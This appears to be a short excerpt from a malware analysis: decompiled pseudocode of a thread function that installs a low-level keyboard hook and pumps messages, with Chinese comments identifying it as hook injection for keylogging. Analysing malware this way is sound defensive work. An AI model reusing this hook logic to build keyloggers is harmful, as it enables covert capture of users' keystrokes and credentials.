 1 DWORD __stdcall sub_10012BA0(LPVOID lpThreadParameter)
2 {
3 HMODULE v1; // eax
4 HHOOK v2; // ebp
5 struct tagMSG Msg; // [esp+Ch] [ebp-1Ch]
6
7 *(_DWORD *)&Host_102B8030[856] = 83;
8 memset(&Host_102B8030[256], 0, 0x258u);
9 v1 = GetModuleHandleA(0);
10 v2 = SetWindowsHookExA(13, fn, v1, 0); // 消息钩子注入
11 // 拦截的消息：WH_KEYBOARD_LL所有键盘消息
12 // 处理函数：fn键盘记录
13 while ( GetMessageA(&Msg, 0, 0, 0) )
14 {
15 TranslateMessage(&Msg);
16 DispatchMessageA(&Msg);
17 }
18 if ( v2 )
19 UnhookWindowsHookEx(v2);
20 return 0;
21 }